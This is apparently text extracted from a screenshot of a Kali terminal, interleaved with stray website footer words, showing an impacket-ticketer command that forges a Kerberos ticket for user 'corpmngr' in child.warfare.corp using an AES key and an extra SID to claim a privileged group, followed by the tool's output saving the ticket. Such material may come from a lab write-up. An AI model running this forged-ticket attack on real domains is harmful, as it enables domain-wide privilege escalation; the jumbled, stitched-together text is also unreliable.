 /home/kali/Desktop 2 ✘ with root@Attacker at 04:46:39 AM
NEWSLETTER
impacket-ticketer -domain child.warfare.corp -aesKey ad8c273289e4c511b4363c43c08f9a5aff06f8fe002c10ab1031da11152611b2 -domain-sid S-1-5-21-3754860944-8362
4914-1883974761 -groups 516 -user-id 1106 -extra-sid S-1-5-21-3375883379-808943238-3239386119-516,S-1-5-9 'corpmngr'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
t@gmail.com
SUBSCRIBE
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for child.warfare.corp/corpmngr
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in corpmngr.ccache
Cyberwarops
E-commerce
Information
About Us
Customer
Service
Get In Tuch
NO. 342 - London Oxford Street.